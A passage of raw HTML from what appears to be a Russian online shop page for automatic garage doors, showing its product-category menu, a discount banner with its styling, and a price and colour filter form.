            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex</a>
						<meta itemprop="name" content="Антивандальные шлагбаумы Valex" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_572">
			<a itemprop="url" class="" href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT</a>
						<meta itemprop="name" content="Ручные шлагбаумы BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex</a>
						<meta itemprop="name" content="Механический шлагбаум Valex" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_573">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came</a>			<meta itemprop="name" content="Шлагбаумы Came" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_574">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice</a>			<meta itemprop="name" content="Шлагбаумы Nice" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_575">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-doorhan/">Шлгабаумы Doorhan</a>			<meta itemprop="name" content="Шлгабаумы Doorhan" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_576">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-faac/">Шлгабаумы Faac</a>			<meta itemprop="name" content="Шлгабаумы Faac" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_577">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors</a>			<meta itemprop="name" content="Шлагбаумы An-motors" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_578">
			<a itemprop="url" class="" href="/shlagbaumy/comunello/">Шлагбаумы Comunello</a>			<meta itemprop="name" content="Шлагбаумы Comunello" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_579">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech</a>			<meta itemprop="name" content="Шлагбаумы Alutech" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_580">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT</a>			<meta itemprop="name" content="Шлагбаумы BFT" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_581">
			<a itemprop="url" class="" href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов</a>			<meta itemprop="name" content="Стрелы для шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_582">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Зачасти для Шлагбаумов</a>			<meta itemprop="name" content="Зачасти для Шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_583">
			<a itemprop="url" class="" href="/shlagbaumy/cepnye-barery/">Цепные барьеры</a>			<meta itemprop="name" content="Цепные барьеры" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_584">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров</a>			<meta itemprop="name" content="Запчасти для цепных барьеров" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_585">
			<a itemprop="url" class="" href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды</a>			<meta itemprop="name" content="Автоматические болларды" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_586">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для боллардов</a>			<meta itemprop="name" content="Запчасти для боллардов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_356">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-skorostnye/">Скоростные</a>			<meta itemprop="name" content="Скоростные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_345">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/d01/rolstavni.webp'><a itemprop="url" class="" href="/rolstavni/">Рольставни</a>			<meta itemprop="name" content="Рольставни" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_368">
			<a itemprop="url" class="" href="/rolstavni/avtomaticheskie/">Автоматические</a>			<meta itemprop="name" content="Автоматические" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_369">
			<a itemprop="url" class="" href="/rolstavni/v-tualet/">В туалет</a>			<meta itemprop="name" content="В туалет" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_370">
			<a itemprop="url" class="" href="/rolstavni/na-okna/">На окна</a>			<meta itemprop="name" content="На окна" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_372">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-ruchnye/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_371">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-perfarirovannye/">Перфорированные</a>			<meta itemprop="name" content="Перфорированные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_346">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/0dd/mnogotochie.webp'><a class="">Прочее</a>			<meta itemprop="name" content="Прочее" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_376">
			<a itemprop="url" class="" href="/peregruzochnye-sistemy/">Перегрузочные системы</a>			<meta itemprop="name" content="Перегрузочные системы" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный</a>
						<meta itemprop="name" content="Тамбур перегрузочный" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема)</a>
						<meta itemprop="name" content="Докшелтеры (герметизаторы проема)" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры</a>
						<meta itemprop="name" content="Доклевеллеры" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы</a>
						<meta itemprop="name" content="Подъемные столы" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные</a>
						<meta itemprop="name" content="Рампы мобильные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная</a>
						<meta itemprop="name" content="Ферма выносная" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной</a>
						<meta itemprop="name" content="Мост откидной" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной</a>
						<meta itemprop="name" content="Мост переносной" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_373">
			<a itemprop="url" class="" href="/shtory-protivopozharnye/">Шторы</a>			<meta itemprop="name" content="Шторы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_374">
			<a itemprop="url" class="" href="/parkovochnye-sistemy/">Парковочные системы</a>			<meta itemprop="name" content="Парковочные системы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_375">
			<a itemprop="url" class="" href="/plenochnye-zavesy/">Пленочные завесы</a>			<meta itemprop="name" content="Пленочные завесы" />
		 		</li>
		</ul>
	</li>
	</ul>
	<!--/noindex-->
</div>

				</div>
			</div>
					</div>
        	</header>
</div>

    
    <!-- container --><div class="container">

        <div class="row  notmain">

                                                <div class="col col-md-9 col-md-push-3 maincontent Y">
                                                
                        
                                                    <div class="js-brcrtitle">
                                <ul id="breadcrumbs" class="list-unstyled clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="main" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" title="Ворота Групп в Истре"><i title=""></i><span style="display: none;" itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li><span>/</span></li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/garazhnye-vorota/" title="Гаражные ворота
"><span itemprop="name">Гаражные ворота
</span><meta itemprop="position" content="2"></a></li><li> / </li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Автоматические ворота для гаража</span><meta itemprop="position" content="3"></li></ul>                            </div>
                            <div class="js-ttl">
                                
                                
                                                                                                            <div class="page-header">
                                            <h1>
                                                Автоматические ворота для гаража                                                
                                                                                            </h1>

                                        </div>
                                                                    
                            </div>

                        
                            <div class="sidebar-menu visible-xs visible-sm">
                                                            </div>
                        


    

    
        
                                    <section class="section-banner">
                    <style>
                        /* Стили только для этого баннера в его стандартной структуре */
                        .section-banner .main_banner {
                            /* Фото-фон + фирменный оверлей для читабельности текста */
                            background-size: cover;
                            background-position: center;
                            background-repeat: no-repeat;

                            min-height: 460px;
                            color: #fff;
                            margin: 0;
                            padding: 0;
                        }

                        .section-banner .banner_text_new {
                            padding: 32px 16px 0;
                            text-shadow: 0 1px 0 rgba(0, 0, 0, .28), 0 3px 10px rgba(0, 0, 0, .30);
                            text-align: left;
                        }

                        /* Заголовок и акценты */
                        .section-banner .banner_text_new h2 {
                            margin: 0;
                            font-weight: 800;
                            line-height: 1.15;
                            font-size: 34px;
                            color: #fff;
                        }
                        .section-banner .banner_text_new .like-banner-h2 {
                            margin: 0;
                            font-weight: 800;
                            line-height: 1.15;
                            font-size: 34px;
                            color: #fff;
                        }

                        .section-banner .banner_text_new .divider {
                            width: 84px;
                            height: 3px;
                            background: #07a7cc;
                            margin-top: 8px;
                        }

                        .section-banner .banner_text_new .badge {
                            display: inline-block;
                            margin: 12px 0 0;
                            background: #fa6534;
                            color: #fff;
                            padding: 4px 10px;
                            font-weight: 800;
                            letter-spacing: .02em;
                            border-radius: 0;
                        }

                        .section-banner .banner_text_new .lead {
                            margin: 12px 0 0;
                            max-width: 760px;
                            font-size: 16px;
                            line-height: 1.45;
                            color: rgba(255, 255, 255, .95);
                            text-align: left;
                        }

                        /* Буллеты */
                        .section-banner .banner_text_new .bullets {
                            display: flex;
                            flex-wrap: wrap;
                            gap: 6px 24px;
                            margin: 12px 0 0;
                            padding: 0;
                            list-style: none;
                            font-size: 14px;
                            color: #fff;
                        }

                        .section-banner .banner_text_new .bullets li {
                            display: inline-flex;
                            align-items: center;
                            gap: 8px;
                            position: relative;
                            padding-left: 16px;
                        }

                        .section-banner .banner_text_new .bullets li::before {
                            content: "";
                            width: 8px;
                            height: 8px;
                            background: #fff;
                            display: inline-block;
                            position: absolute;
                            left: 0;
                            top: 50%;
                            transform: translateY(-50%);
                        }

                        /* Телефон */
                        .section-banner .banner_text_new .phone {
                            margin-top: 14px;
                            font-size: 14px;
                            color: #fff;
                            text-align: left;
                        }

                        .section-banner .banner_text_new .phone a {
                            color: #fff;
                            text-decoration: underline;
                            text-underline-offset: 3px;
                            font-weight: 700;
                        }

                        /* Кнопка + приписка */
                        .section-banner .banner_button {
                            margin-top: 18px;
                            padding: 0 16px 40px;
                            position: inherit;
                        }

                        .section-banner .banner_button a {
                            display: inline-flex;
                            align-items: center;
                            justify-content: center;
                            padding: 12px 22px;
                            background: #07a7cc;
                            color: #fff;
                            font-weight: 700;
                            letter-spacing: .01em;
                            border: 0;
                            border-radius: 0;
                            /* только прямые углы */
                            box-shadow: 0 6px 18px rgba(0, 0, 0, .18);
                            text-decoration: none;
                            max-width: max-content;
                            min-width: fit-content;
                        }

                        .section-banner .banner_button a span {
                            margin-left: 8px;
                        }

                        .section-banner .banner_button .note {
                            font-size: 12px;
                            color: rgba(255, 255, 255, .9);
                            margin-left: 12px;
                        }

                        /* Адаптация */

                        @media (max-width:1024px) {
                            .section-banner .main_banner {
                                min-height: 420px;
                            }

                            .section-banner .banner_text_new h2 {
                                font-size: 30px;
                            }

                        }

                        @media (max-width:768px) {
                            .section-banner .banner_button .note {
                                display: block;
                                margin-top: 12px;
                                margin-left: 0
                            }
                        }

                        @media (max-width:640px) {
                            .section-banner .main_banner {
                                min-height: 380px;
                            }

                            .section-banner .banner_text_new {
                                padding: 24px 14px 0;
                            }

                            .section-banner .banner_text_new h2 {
                                font-size: 24px;
                            }

                            .section-banner .banner_text_new .lead {
                                font-size: 15px;
                            }

                            .section-banner .banner_text_new .bullets {
                                gap: 6px 18px;
                            }

                            .section-banner .banner_button {
                                padding: 0 14px 28px;
                            }

                        }

                        /* Перестраховка от скруглений внутри баннера */
                        .section-banner,
                        .section-banner * {
                            border-radius: 0 !important;
                        }
                    </style>
                                        <div class="main_banner" style="
                            background-image:
                            linear-gradient(90deg,rgba(7,167,204,0.86) 0%,rgba(7,167,204,0.70) 28%,rgba(250,101,52,0.48) 65%,rgba(250,101,52,0.12) 100%),
                            url(/upload/dev2fun.imagecompress/webp/uf/0d2/group_594.webp)
                            ">
                        <div class="banner_text_new">

                                                            <div class="like-banner-h2">
                                    <span>−10% сегодня </span><span style="display:inline-block;">при заказе</span>  
                                </div>
                                <div class="divider" aria-hidden="true"></div>
                                                            

                                                            <p class="badge">Быстрый расчет и понятные сроки от 2-х дней</p>
                                

                                                            Поможем выбрать оптимальную комплектацию.
                            
                                                            <ul class="bullets">
                                    <li>Без скрытых работ</li>
                                    <li>Гарантия и обслуживание</li>
                                    <li>Работает круглый год</li>
                                </ul>
                            
                                                            <div class="phone">
                                    Тел.: <a href="tel:8 (495) 122-12-01">8 (495) 122-12-01</a>
                                </div>
                                                    </div>

                        <div class="banner_button">
                            <!-- Сохраняем ваши классы для модальной формы -->
                            <a class="widget1 clearfix fancyajax fancybox.ajax" href="/forms/pers/" title="Получить смету">
                                Получить смету <span aria-hidden>→</span>
                            </a>
                            <span class="note">*Акция действует при заказе в день обращения</span>
                        </div>
                    </div>
                </section>

                        

                <section class="text-top 1111">
            <div class="col col-md-12 sectiondescription 321">
                <p>Компания Vorota-Group предлагает широкий ассортимент автоматических гаражных ворот с установкой в Истре и Московской области. Наши специалисты помогут подобрать оптимальное решение с учетом ваших потребностей и особенностей объекта.
</p>            </div>
        </section>
    



        <section class="catalog_block_new 434" style="clear: both;">
        
                        
                    


                                    
    </section>

        
    
    

            <div class="row">
            <div class="col col-md-12">

                
                                                        <h2>Каталог товаров                                </h2>
                                            
                                    <div class="filter center always_visible">
                        <div class="podbor-mobile"><span class="open">⇓ Подбор по параметрам ⇓</span><span class="close1">⇑ Свернуть фильтр ⇑</span></div>
<div class="bx_filter bx_blue bx_horizontal bx_horizontal_avtomatika">
	<div class="bx_filter_section">
		<div class="bx_filter_title">Фильтр подбора по параметрам</div>
		<form name="arrFilter_form" action="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/" method="get" class="smartfilter">
                        <input type="hidden" id="data_filter_coef" value="1.247">


							<div class="code-filt-TIP bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Вид</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_100_1435777560" class="bx_filter_param_label  " for="arrFilter_100_1435777560">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_100_1435777560"
												id="arrFilter_100_1435777560"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Автоматические ворота для гаража">Автоматические ворота для гаража (<span data-role="count_arrFilter_100_1435777560">20</span>)</span>
										</span>
									</label>
																	<label data-role="label_arrFilter_100_3169671233" class="bx_filter_param_label  " for="arrFilter_100_3169671233">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_100_3169671233"
												id="arrFilter_100_3169671233"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Другие комплектующие">Другие комплектующие (<span data-role="count_arrFilter_100_3169671233">55</span>)</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-DLIYA bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Назначение</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_99_1233418" class="bx_filter_param_label  " for="arrFilter_99_1233418">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_99_1233418"
												id="arrFilter_99_1233418"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Для гаражных ворот">Для гаражных ворот (<span data-role="count_arrFilter_99_1233418">111</span>)</span>
										</span>
									</label>
																	<label data-role="label_arrFilter_99_3916527423" class="bx_filter_param_label  " for="arrFilter_99_3916527423">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_99_3916527423"
												id="arrFilter_99_3916527423"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Для промышленных ворот">Для промышленных ворот (<span data-role="count_arrFilter_99_3916527423">57</span>)</span>
										</span>
									</label>
																	<label data-role="label_arrFilter_99_2568717232" class="bx_filter_param_label  " for="arrFilter_99_2568717232">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_99_2568717232"
												id="arrFilter_99_2568717232"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Для распашных ворот">Для распашных ворот (<span data-role="count_arrFilter_99_2568717232">1</span>)</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-komplekt bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Комплект</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_122_1846465501" class="bx_filter_param_label  " for="arrFilter_122_1846465501">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_122_1846465501"
												id="arrFilter_122_1846465501"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="нет">нет (<span data-role="count_arrFilter_122_1846465501">73</span>)</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-PRICE bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Цена</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
														<div class="bx_filter_parameters_box_container_block">
									<div class="bx_filter_input_container">

										<input
											class="min-price"
											type="hidden"
											name="arrFilter_2_MIN"
											id="arrFilter_2_MIN"
											value="41018"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>

										<input
											class="min-price"
											type="text"
											name="arrFilter_2_MIN_lie"
											id="arrFilter_2_MIN_lie"
											value="51149"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>
									</div>
								</div>
								<div class="bx_filter_parameters_box_container_block">
									<div class="bx_filter_input_container">

										<input
											class="max-price"
											type="hidden"
											name="arrFilter_2_MAX"
											id="arrFilter_2_MAX"
											value="150343"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>

										<input
											class="max-price"
											type="text"
											name="arrFilter_2_MAX_lie"
											id="arrFilter_2_MAX_lie"
											value="187477"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>
									</div>
								</div>
								<div style="clear: both;"></div>

								<div class="bx_ui_slider_track" id="drag_track_2">
																		<div class="bx_ui_slider_part p1"><span>41018</span></div>
									<div class="bx_ui_slider_part p2"><span>68349</span></div>
									<div class="bx_ui_slider_part p3"><span>95681</span></div>
									<div class="bx_ui_slider_part p4"><span>123012</span></div>
									<div class="bx_ui_slider_part p5"><span>150343</span></div>

									<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_2"></div>
									<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_2"></div>
									<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_2"></div>
									<div class="bx_ui_slider_range" 	id="drag_tracker_2"  style="left: 0;right: 0;">
										<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_2"></a>
										<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_2"></a>
									</div>
								</div>
																<script type="text/javascript">
									BX.ready(function(){
										window['trackBar2'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_2','rightSlider':'right_slider_2','tracker':'drag_tracker_2','trackerWrap':'drag_track_2','minInputId':'arrFilter_2_MIN','maxInputId':'arrFilter_2_MAX','minInputId_lie':'arrFilter_2_MIN_lie','maxInputId_lie':'arrFilter_2_MAX_lie','minPrice':'41018','maxPrice':'150343','curMinPrice':'','curMaxPrice':'','fltMinPrice':'41018','fltMaxPrice':'150343','precision':'0','colorUnavailableActive':'colorUnavailableActive_2','colorAvailableActive':'colorAvailableActive_2','colorAvailableInactive':'colorAvailableInactive_2'});
									});
								</script>
														</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-COLOR_HL bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Цвет по RAL</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_1249409810"
										id="arrFilter_10_1249409810"
										value="Y"
																			/>
																		<label for="arrFilter_10_1249409810" data-role="label_arrFilter_10_1249409810" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_1249409810')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: ;">
																					</span>
										<span class="bx_filter_param_text" title="окрас по RAL">окрас по RAL (<span data-role="count_arrFilter_10_1249409810">16</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_1736580627"
										id="arrFilter_10_1736580627"
										value="Y"
																			/>
																		<label for="arrFilter_10_1736580627" data-role="label_arrFilter_10_1736580627" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_1736580627')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #FFFFFF;">
																					</span>
										<span class="bx_filter_param_text" title="белый">белый (<span data-role="count_arrFilter_10_1736580627">21</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_677389221"
										id="arrFilter_10_677389221"
										value="Y"
																			/>
																		<label for="arrFilter_10_677389221" data-role="label_arrFilter_10_677389221" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_677389221')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #FFFFE0;">
																					</span>
										<span class="bx_filter_param_text" title="желтый">желтый (<span data-role="count_arrFilter_10_677389221">7</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_4131294839"
										id="arrFilter_10_4131294839"
										value="Y"
																			/>
